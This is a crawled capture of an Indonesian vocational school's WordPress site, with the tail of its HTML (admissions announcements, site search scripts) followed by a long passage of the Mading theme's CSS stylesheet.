		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-siswa-i-baru-tahun-ajaran-2024-2025/">PENERIMAAN SISWA/I BARU TAHUN AJARAN 2024/2025</a></div>
		        <div class="post_widspan">HALLO SAHABAT GJN Gimana nih&#8230;. udah nentukan mau lanjut kemana Mau nginfoin lohh sekolah kita..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 11, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-peserta-didik-baru-ta-2024-2025/">BINGUNG MAU LANJUT KE SMA ATAU SMK??</a></div>
		        <div class="post_widspan">Hallo Sahabat GJN Info penting nihh bagi kalian. Kalian  masih bingung mau sekolah dimana? Bingung..</div>
	    	</div> 
        	</div>							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    Tema Mading oleh <a href="https://ciuss.com">Ciuss Creative</a>			    	</div>
		    	</div>
			</div><!-- footer --> 
			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mading\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/splide.min.js?ver=6.8.3" id="splide-js-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/mading.min.js?ver=6.8.3" id="mading-footer-js"></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=060622
body_size: 2438
content:
/*
Theme Name: Mading
Theme URI: https://mading.ciuss.net
Author URI: https://facebook.com/ciussgw
Description: Tema khusus web sekolah dari Ciuss Creative dengan fitur-fitur pos khusus yang telah disesuaikan dengan kebutuhan website sekolah. Fitur pos tersebut antara lain Agenda, Pengumuman, Editorial Kepala Sekolah, Blog Guru, Prestasi, Fasilitas, Daftar GTK/Ustadz/Dosen, Siswa/Santri/Mahasiswa, Ekskul/UKM, dan lainnya. Tema Mading bisa digunakan untuk website sekolah semua jenjang dari SD hingga Perguruan Tinggi, Sekolah Umum dan Kejuruan, juga dapat digunakan untuk website Pesantren.
Author: Ciuss Creative
Version: 4.2.9.7
Requires at least: 6.2
Tested up to: 6.7.1
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: header
Text Domain: mading
Copyright: (c) 2017 - Sekarang ciuss.com
*/

a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
ol,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

* {
    margin: 0;
    padding: 0;
    outline: 0;
}
body {
    line-height: 1.4;
    text-align: left;
}

blockquote,
q {
    quotes: none;
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: "";
    content: none;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

a {
    text-decoration: none;
    outline: 0 !important;
}

body {
    font-weight: 400;
    font-size: 14px;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}
iframe {
	max-width: 100%;
}

.madclear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

@media screen and (max-width: 982px) {
  #pressblock .before_blocks {
    margin: 0;
  }
}
@media screen and (max-width: 800px) {
  .pres_text {
    float: none;
    width: 100%;
  }
   .pres_loop {
    width: 100%;
    float: none;
  }
}
@media screen and (max-width: 533px) {
  .mad_presblock {
    padding: 25px 0;
  }
   .pres_button {
    margin: 0 0 30px;
  }
    .pres_post {
    width: 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=060622
body_size: 89361
content:
.madclear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.ext__container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
}

.mad__wrapper {
    width: 100%;
    overflow: hidden;
}
.layout_mading {
    padding: 150px 0 0;
}
.mad__header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 130px;
    z-index: 110;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.home .mad__header {
    box-shadow: 0 0 0 #000;
}

.mad__top {
    height: 46px;
    line-height: 46px;
    text-align: center;
}

.head_time,
.head_phone,
.head_mail {
    padding: 0 12px;
    margin: 0 4px;
    border-radius: 14px;
    display: inline-block;
    height: 22px;
    line-height: 22px;
}

#telp,
#hours,
#imel {
    margin: 0 15px;
}

/* Header Big */

.mad__nav {
    height: 104px;
    position: relative;
}

.mad__nav:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 104px;
    z-index: 2;
}

.mad__nav .ext__container {
    position: relative;
    z-index: 10;
}

.mad__flex {
    display: flex;
}

.mad__logo {
    height: 60px;
    padding: 22px 30px 22px 0;
}

.mad__logo a {
    display: block;
}

.mad__logo img,
.elementor .mad__logo img {
    height: 60px;
    width: auto;
    margin: 0;
}

.site-header-menu {
	height: 104px;
}


.newnav.nav-desktop .accordion {
    height: 104px;
    display: block;
}

.newnav.nav-desktop .accordion,
.newnav.nav-desktop .accordion ul,
.newnav.nav-desktop .accordion li,
.newnav.nav-desktop .accordion a,
.newnav.nav-desktop .accordion span {
    border: none;
    outline: none;
}

.newnav.nav-desktop .accordion li {
    list-style: none;
}

.newnav.nav-desktop .accordion li {
    float: left;
    display: inline-block;
    margin: 0;
    text-align: center;
    line-height: 104px;
    position: relative;
}





.newnav.nav-desktop .accordion li.menu-item-has-children:after {
    content: "\E806";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 48px;
    right: 6px;
    line-height: 1;
    font-size: 10px;
    transition: all 0.4s ease;
    transform: rotate(180deg);
}

.newnav.nav-desktop .accordion li.menu-item-has-children:hover:after {
    transform: rotate(0deg);
}

.newnav.nav-desktop .accordion li.menu-item-has-children:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 78px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    clear: both;
    display: none;
}

.newnav.nav-desktop .accordion li.menu-item-has-children:hover:before {
    display: block;
}






.newnav.nav-desktop .accordion li a {
    text-decoration: none;
    display: block;
    margin: 0;
    padding: 0 20px;
	font-weight: bold;
    line-height: 104px;
    position: relative;
}

.newnav.nav-desktop .accordion li > .sub-menu {
	top: 89px;
    padding: 0;
    position: absolute;
    width: 240px;
    display: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}
.newnav.nav-desktop .accordion li > a > span {
  position: absolute;
  top: calc(50% - 26px);
  right: -10px;
  height: 16px;
  line-height: 16px;
  padding: 0 6px;
  border-radius: 20px;
  font-size: 10px;
}
.newnav.nav-desktop .accordion li > ul > li > a {
	display: block;
	word-wrap: break-word;
	line-height: 1.4 !important;
	padding: 15px 25px;
}

.newnav.nav-desktop .accordion li:hover > .sub-menu {
    display: block;
}

.newnav.nav-desktop .accordion li > .sub-menu > li {
	position: relative;
    display: block;
    float: none;
    text-align: left;
}
.newnav.nav-desktop .accordion li > .sub-menu > li.menu-item-has-children:after {
    top: 20px;
	right: 15px;
}
.newnav.nav-desktop .accordion li > .sub-menu > li > .sub-menu {
top: 0;
left: 100%;
}

.newnav.nav-desktop .accordion li > .sub-menu > li.menu-item-has-children:before {
    display: none;
}


.mad__menu {
    height: 90px;
    width: 34px;
    position: absolute;
    left: 20px;
    top: 0;
    display: none;
}

.mad__menu i {
    width: 34px;
    height: 34px;
    margin: 28px 0;
    text-align: center;
    line-height: 34px;
    display: block;
}

.mad__search {
    height: 104px;
    width: 34px;
    position: absolute;
    right: 20px;
    top: 0;
}

.mad__search i {
    display: block;
    width: 34px;
    height: 34px;
    margin: 35px 0;
    text-align: center;
    line-height: 34px;
}

.form__search {
    box-sizing: content-box !important;
    position: absolute;
    top: 120px;
    right: 15px;
    height: 28px;
    padding: 8px;
    width: 320px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(90deg);
}

.opensearch .form__search {
    top: 85px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(0deg);
}

#searchform {
    height: 28px;
    position: relative;
}

#searchform:before {
    content: "";
    position: absolute;
    right: 4px;
    top: -17px;
    width: 0;
    height: 0;
    margin: 0;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    clear: both;
}

.mad__select {
    width: calc(50% - 17px);
    padding: 0;
    margin: 0 3px 0 0;
    float: left;
    height: 28px;
}

.mad__select select {
    width: 100%;
    padding: 0 10px;
    line-height: 28px;
    border: 0;
    appearance: none;
    font-size: 13px;
    background: none;
}

.mad__input {
    width: calc(50% - 17px);
    padding: 0;
    margin: 0 3px 0 0;
    float: left;
    height: 28px;
    float: left;
}

.mad__input input {
    padding: 0 10px;
    width: calc(100% - 20px);
    line-height: 28px;
    border: 0;
    font-size: 13px;
    background: none;
}

.mad__button {
    width: 28px;
    height: 28px;
    padding: 0;
    float: left;
}

.mad__button button {
    width: 28px;
    height: 28px;
    border: 0;
    text-align: center;
    line-height: 28px;
    font-size: 13px;
}

#madingslider {
    min-height: 100px;
}

/* Nama Sekolah + Sosial */

.mad__school {
    padding: 20px 0;
}

.mad__schoolname {
    font-size: 35px;
    letter-spacing: -1px;
    line-height: 1.2;
}

.mad__name {
    margin: 0 350px 0 0;
}

.mad__sos {
    position: absolute;
    right: 20px;
    top: 0;
    padding: 0;
    width: 305px;
    height: 40px;
    overflow: hidden;
}

.mading_sosial {
    text-align: right;
}

.mading_sosial a {
    display: inline-block;
}

.mad__sos i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 25px;
    text-align: center;
    margin: 0 0 0 3px;
    border-radius: 20px;
    display: block;
}

.mading_sosial a.mob_wa {
    display: none;
}

.mading_sosial a.web_wa {
    display: inline-block;
}

/* New Ticker */

.mad_ticker {
    height: 36px;
    position: relative;
}

.sekilas {
    position: absolute;
    height: 26px;
    line-height: 26px;
    padding: 0 8px;
    font-size: 13px;
    top: 5px;
    left: 10px;
    z-index: 8;
}

.mad_today {
    position: absolute;
    height: 26px;
    line-height: 26px;
    padding: 0 8px;
    font-size: 13px;
    top: 5px;
    right: 10px;
    z-index: 8;
}

.running {
    overflow: hidden;
    font-size: 13px;
}

.acme-news-ticker-box {
    overflow: hidden;
}

.my-news-ticker {
    left: 100%;
    list-style: none;
    line-height: 36px;
    height: 36px;
    padding: 0;
}

.runscroll {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 36px;
}

.scroll {
    display: flex;
    width: 100%;
}

.scrollin {
    white-space: nowrap;
    animation: animate 60s -60s linear infinite;
    will-change: transform;
    padding: 0 0 0 400px;
}

.scrollin:nth-child(2) {
    animation: animate2 60s -30s linear infinite;
}

@keyframes animate {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}

@keyframes animate2 {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-200%);
    }
}

.spasi {
    margin-right: 50px;
}

.mading_bread {
    padding: 40px 0 0;
}

.breadcrumbs {
    padding: 0 0 40px;
    text-align: center;
}

.news_editorial {
    padding: 20px 0;
}

.ext_container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}

.mad_newsouter {
    margin: 0 -5px;
}

.mad_news {
    width: 860px;
    float: left;
    position: relative;
}

.title_news {
    position: absolute;
    top: 15px;
    left: 20px;
    padding: 4px 8px;
    font-size: 13px;
    font-weight: 700;
    z-index: 10;
}

.news_before {
    padding: 0;
}

.news_before .news_home_loop {
    float: left;
}

.news_before .news_home_loop:nth-child(1) {
    width: 50%;
}

.news_before .news_home_loop:nth-child(2) {
    width: 50%;
    height: 160px;
    overflow: hidden;
}

.news_before .news_home_loop:nth-child(3) {
    width: 25%;
}

.news_before .news_home_loop:nth-child(4) {
    width: 25%;
}

.news_box {
    margin: 0 5px;
    position: relative;
    overflow: hidden;
}

.mad_news_thumb {
    display: block;
}

.news_meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 80px 20px 20px;
    font-size: 11px;
    font-weight: 400;
    z-index: 5;
}

.news_meta a {
    font-size: 13px;
}

.news_auth {
    margin: 0 0 10px;
}

.news_before .news_home_loop:nth-child(1) .mad_news_thumb {
    width: 100%;
    height: 315px;
}

.news_before .news_home_loop:nth-child(1) .news_meta {
    font-size: 14px;
    padding: 130px 30px 30px;
}

.news_before .news_home_loop:nth-child(1) .news_meta a {
    font-size: 20px;
}

.news_before .news_home_loop:nth-child(2) .news_box {
    height: 150px;
}

.mad_editorial {
    width: calc(100% - 860px);
    float: right;
    position: relative;
}

.edit_before {
    margin: 0 5px;
    height: 315px;
    overflow: hidden;
}

.mad_master {
    float: left;
    width: 236px;
}

.mad_master img {
    display: block;
    height: 315px;
    width: 236px;
}

.get_master {
    position: relative;
}

.get_names {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    z-index: 5;
}

.head_name {
    font-weight: 700;
    margin: 0 0 5px;
}

.re_kepala {
    font-size: 11px;
}

.edit_post {
    float: right;
    width: calc(100% - 236px);
}

.edit_home_loop {
    position: relative;
}

.edit_box {
    padding: 20px 20px 0 20px;
    margin: 0 20px 0 0;
    font-size: 13px;
    position: relative;
}

.edit_box:after {
    content: "";
    position: absolute;
    top: 18px;
    right: 0px;
    border-bottom: 8px solid transparent;
    border-top: 0;
    clear: both;
}

/* Four Block */

.four_block {
    width: 25%;
    float: left;
}

.four_in {
    margin: 0 5px 10px;
}

.title_four {
    position: relative;
    padding: 20px 0 15px;
    font-weight: 700;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -1px;
}

.title_four:before {
    position: absolute;
    top: 8px;
    left: 0;
    content: "";
    height: 2px;
    width: 70px;
    display: block;
}

.four_first {
    position: relative;
    margin: 0 0 20px;
}

.four_first a {
    display: block;
}

.four_first img {
    display: block;
}

.first_layer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    font-size: 11px;
    font-weight: 400;
    z-index: 5;
}

.first_pub {
    margin: 0 0 6px;
}

.first_layer a {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 700;
}

.four_next {
    padding: 0 20px 25px;
}

.fsmall {
    width: 95px;
    height: auto;
    float: left;
}

.next_layer {
    width: calc(100% - 115px);
    float: right;
}

.next_layer {
    font-size: 11px;
}

.fsmall img {
    width: 100%;
}

.next_pub {
    padding: 0 0 4px;
}

.next_layer h3 {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 700;
}

.four_bottom {
    padding: 5px 15px 15px;
    text-align: center;
}

.four_bottom a {
    display: inline-block;
    padding: 8px 12px;
    font-size: 14px;
    font-weight: 700;
    z-index: 10;
}

/* Mading Prestasi */

.mad_presblock {
    padding: 40px 0;
}

.pres_outer {
    margin: 0 -25px;
}

.pres_text {
    float: left;
    width: 30%;
}

.pres_inner {
    margin: 0 25px;
}

.pres_head {
    position: relative;
    padding: 20px 0 15px;
    font-weight: 700;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -1px;
}

.pres_desc {
    margin: 0 0 20px;
}

.pres_button {
    margin: 0 0 20px;
}

.pres_button a {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    border-radius: 30px;
    margin: 0 5px 0 0;
    font-weight: 700;
}

.pres_loop {
    width: 70%;
    float: left;
}

.loop_inner {
    margin: 0 15px;
}

.pres_post {
    float: left;
    width: 33.33%;
}

.prespost_inner {
    margin: 0 10px;
}

.prespost_inner img {
    display: block;
    margin: 0 0 25px;
}

.pres_by {
    margin: 0 0 8px;
    font-size: 14px;
}

.pres_title {
    font-size: 16px;
    font-weight: bold;
    padding: 0 0 0 20px;
    border-left: 1px solid rgba(125, 125, 125, 0.5);
}

/* Parallax */

.parallax {
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 5;
}

.event_block {
    padding: 100px;
    position: relative;
    z-index: 10;
    font-size: 25px;
}

.title_agenda {
    text-align: center;
    margin: 0 0 50px;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.event_before {
    max-width: 800px;
    margin: 0 auto;
}

.home_agenda {
    padding: 30px;
    margin: 0 0 15px;
    background: rgba(0, 0, 0, 0.05);
}

.age_title {
    width: calc(100% - 340px);
    float: left;
    margin-right: 80px;
}

.age_title.agenda_no {
    width: 100%;
    float: none;
    margin: 0;
    text-align: center;
}

.age_date {
    font-size: 20px;
}

.age_title h3 a {}

.age_clock {
    display: flex;
    width: 240px;
    float: left;
}

.un {
    background: rgba(0, 0, 0, 0.1);
    margin: 0 3px;
    width: 52px;
    text-align: center;
    padding: 4px 0 6px;
}

.days,
.hours,
.minutes,
.seconds {
    font-weight: 700;
    font-size: 32px;
}

.un span {
    font-size: 10px;
    display: block;
}

/* Galeri */

.gal_box {
    width: 25%;
    float: left;
    position: relative;
}

.gal_in {
    padding: 10px;
}

.gal_meta {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: all 0.2s ease 0.1s;
    transform: scale(0);
    z-index: 5;
}

.gal_box:hover .gal_meta {
    transition: all 0.2s ease 0.1s;
    transform: scale(1);
}

.gal_layer {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.gal_layer:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.6;
    z-index: 6;
}

.gal_time {
    position: absolute;
    bottom: 110%;
    width: calc(100% - 40px);
    margin-bottom: 10px;
    text-align: center;
    padding: 0 20px;
    transition: all 0.5s ease 0.3s;
    z-index: 10;
}

.gal_box:hover .gal_time {
    transition: all 0.5s ease 0.3s;
    bottom: 50%;
}

.gal_layer h4 {
    position: absolute;
    top: 110%;
    width: calc(100% - 40px);
    margin-top: 5px;
    text-align: center;
    padding: 0 20px;
    transition: all 0.5s ease 0.3s;
    z-index: 10;
}

.gal_box:hover .gal_layer h4 {
    transition: all 0.5s ease 0.3s;
    top: 50%;
}

.gal_vidblock {
    margin: 0 -5px;
}

.gal_invid {
    padding: 20px 0;
}

.video_box {
    width: 25%;
    float: left;
    padding: 10px 0 0;
}

.video_boxin {
    margin: 0 5px;
}

.video_box iframe {
    width: 100%;
    height: 200px;
    display: block;
}

/* Quotes */

.home_quotes {
    padding: 50px;
}

.home_quotes h4 {
    text-align: center;
    margin: 0;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.mad_quotes {
    font-size: 30px;
    max-width: 800px;
    padding: 50px 0 30px;
    margin: 0 auto;
    text-align: center;
}

.quotes_acc {
    font-size: 22px;
}

/* GTK */

.home_guru {
    padding: 20px 0;
    margin: 0;
}

.title_guru {
    position: relative;
    text-align: center;
    margin: 0 0 15px;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.title_guru:after {
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -35px;
    content: "";
    height: 2px;
    width: 70px;
    display: block;
}
.splide__slide img {
	width: 100%;
}
.person .splide__slide {
    padding: 10px 0 0;
}

.guru_info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 100px 20px 20px;
    z-index: 5;
}

.guru_nama {
    font-weight: bold;
}

.guru_status {
    font-size: 11px;
}

/* SINGLE */

.mad_konten {
    margin: 0 -20px;
}

.single-download .mad_konten {
    padding: 40px 0;
}

.mading_primary {
    float: left;
    width: calc(100% - 380px);
}

.mading_primary.mading_pagefull {
    float: none;
    width: 100%;
}

.primary_content {
    margin: 0 20px;
}

.primary_little {
    float: left;
    width: 80px;
}

.publish_date {
    width: 64px;
    height: 82px;
    margin: 0 0 15px;
    text-align: center;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

.publish_date span {
    display: block;
}

.mdate {
    font-size: 36px;
    line-height: 1.2;
    font-weight: bold;
}

.mmonth {
    font-size: 11px;
}

.share i {
    display: block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    color: #fff;
    margin: 0 auto 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    font-size: 18px;
    border-radius: 30px;
}

.share .icon-mad-share {
    background: #090;
}

.share .icon-mad-facebook {
    background: #1c6dbd;
}

.share .icofont-x {
    background: #222;
}

.share .icon-mad-whatsapp {
    background: #5d5;
}

.share .icon-mad-telegram {
    background: #49aad9;
}

.share .mob_wa {
    display: none;
}

.primary_big {
    float: right;
    width: calc(100% - 110px);
}

.mading_heading {
    font-size: 36px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 25px;
}

.center_heading {
	text-align: center;
}

.no_index {
    padding: 30px 0 0;
}

.after_title {
    font-size: 12px;
    margin: 0 0 30px;
}

.after_title span {
    float: right;
}

.mading_featured img {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
}

.agenda_single {
    position: relative;
    min-height: 250px;
}

.agenda_single:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 5;
}

.agloop {
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    z-index: 10;
}

.age-info {
    float: left;
    padding: 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -1px;
    text-align: center;
    border: 0;
}

.agedate {
    display: block;
    font-weight: bold;
    font-size: 45px;
    line-height: 1;
}

.atime {
    float: right;
    width: calc(100% - 105px);
    padding: 0 0 0 19px;
}

.waktu span {
    padding: 0 10px;
    display: inline-block;
    margin: 0 0 8px;
    font-weight: bold;
}

.agenda_heading {
    font-size: 35px;
    line-height: 1.2;
    letter-spacing: -2px;
    margin: 0 0 15px;
}

.agemon {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.post_inpublish {
    padding: 25px 0 0;
}

#event span {
    display: inline-block;
    width: 40px;
    height: 50px;
    line-height: 50px;
    font-weight: bold;
    font-size: 24px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px 3px 0 0;
}

.mading_article {
    line-height: 1.5;
}

.mading_article.no_post {
    margin: 0 0 50px;
}

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignright {}

.alignleft {}

.aligncenter {}

.mading_article h1,
.mading_article h2,
.mading_article h3,
.mading_article h4,
.mading_article h5,
.mading_article h6 {
    font-weight: 700;
    line-height: 1.3;
    margin: 5px 0 15px;
}

.mading_article h1 {
    font-size: 34px;
}

.mading_article h2 {
    font-size: 30px;
}

.mading_article h3 {
    font-size: 26px;
}

.mading_article h4 {
    font-size: 22px;
}

.mading_article h5 {
    font-size: 18px;
}

.mading_article h6 {
    font-size: 16px;
}

.mading_article {
    font-weight: 400;
}

.mading_article table td {
    vertical-align: top;
    border: 1px solid #ddd;
}

.mading_article p {
    margin: 0 0 15px;
}

.mading_article img {
    max-width: 100%;
    height: auto;
    margin: 0 0 20px;
}

.mading_article img.alignleft {
    float: left;
    margin: 0 30px 20px 0;
}

.mading_article img.alignright {
    float: right;
    margin: 0 0 20px 30px;
}

.mading_article img.aligncenter {
    float: none;
    margin: 0 auto 20px;
}

.mading_article .prestasi__list-image img {
    margin: 0;
}

.mading_article blockquote {
    margin: 0 0 20px;
    padding: 20px 20px 10px 50px;
    background: rgb(0, 0, 0, 0.05);
}

.mading_article ul {
    margin: 0 0 20px;
    list-style: disc !important;
}

.mading_article ol {
    margin: 0 0 20px;
    list-style: decimal !important;
}

.mading_article li {
    margin: 0 0 0 15px;
}

.mading_article li ol,
.mading_article li ul {
    margin: 0;
}

.madtags {
    margin: 40px 0;
}

.madtags a {
    margin: 0 4px 4px 0;
    padding: 2px 8px;
    line-height: 20px;
    line-height: 20px;
    font-size: 13px;
    display: inline-block;
}

.screen-reader-text {}

.madrel {
    margin: 0 -10px 50px;
}

.post_related {
    float: left;
    width: 33.33%;
}

.post_listing {
    margin: 0 10px 20px;
    position: relative;
    min-height: 150px;
    overflow: hidden;
}

.rel_featured img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
}

.rel_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 90px 15px 15px;
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
    color: #fff;
}

.rel_overlay a {
    color: #fff;
}

.rel_overlay h4 {
    font-weight: bold;
}

.rel_overlay span {
    font-size: 12px;
}

.akademi__comment {
    padding: 50px 0 25px;
    margin: 0 0 25px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.have_comment {
    float: right;
    width: calc(100% - 80px);
}

.akademi__comment i {
    float: left;
    width: 45px;
    height: 45px;
    margin-right: 30px;
    line-height: 45px;
    text-align: center;
    font-size: 22px;
    border-radius: 6px;
}

.mading_heads {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 10px 10px;
    padding-top: 20px;
}

.mading__post {
    position: relative;
}

.comment-body {
    padding: 0 0 40px;
}

.comment-meta {
    margin: 0 0 20px;
    position: relative;
}

.comment-meta .avatar {
    float: left;
    margin: 0 40px 0 0;
}

.comment-meta:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.comment-content {
    padding: 30px 30px 65px;
    border: 1px solid rgba(125, 125, 125, 0.25);
    margin: 0 0 0 85px;
}

.comment-author {
    margin: 0 0 5px;
}

.reply {
    margin: -50px 0 15px 115px;
    position: relative;
    z-index: 2;
}

.comment-reply-link {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-radius: 5px;
    padding: 0 15px;
    background: #016;
    color: #fff;
}

.comment.depth-2,
.comment.depth-3,
.comment.depth-4,
.comment.depth-5 {
    margin-left: 85px;
}

.comment_heads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0;
}

.comment-respond {
    margin: 0 0 20px 80px;
}

.comment_leads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px 80px;
}

.comment__author span {
    font-weight: 300;
    text-transform: uppercase;
}

.comment__author {
    padding: 0 0 10px;
}

.comment__author span a {
    font-weight: bold;
    font-size: 16px;
}

.comment__author em {
    font-size: 13px;
}

.comment__meta p {
    line-height: 1.6;
}

.comment__meta .comment-reply-link {
    display: block;
    padding: 10px 0;
}

.comment-form {
    position: relative;
    padding: 150px 0 40px;
}

.comment-form #submit {
    border: none;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    padding: 8px 15px;
    border-radius: 4px;
}

#respond .comment_message {
    margin: 10px 0 25px;
}

#respond .mading__form-textarea {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
}

#comment {
    height: 120px;
    width: calc(100% - 30px);
    padding: 10px 15px;
    background: rgba(0, 0, 0, 0.03);
    border: 0;
}

.mading__form-author,
.mading__form-email,
.mading__form-url {
    float: left;
    width: 33.333333333%;
    padding: 15px 0 0;
}

.inncom {
    width: calc(100% - 15px);
}

.mading__form-url .inncom {
    width: 100%;
}

.inncom input {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    width: calc(100% - 30px);
    font-size: 14px;
    border: 0;
    background: rgba(0, 0, 0, 0.03);
}

.comment-form-cookies-consent {
    display: block;
    clear: both;
    padding: 15px 0;
}

.mading_secondary {
    float: left;
    width: 380px;
}

.secondary_content {
    margin: 0 20px;
}

.post_loop {
    margin: 0 -10px;
}

.struc_loop {
	display: flex;
    justify-content: center;
    flex-wrap: wrap;
	margin: 0 -10px 30px;
	border-bottom: 1px solid rgba(125,125,125,0.35);
}

.post_in {
    width: 33.3333%;
    float: left;
}

.post_inthumb {
    margin: 0 10px 40px;
}

.post_inthumb img {
    width: 100%;
    height: auto;
    margin: 0 0 15px;
}

.img_link {
    display: block;
    position: relative;
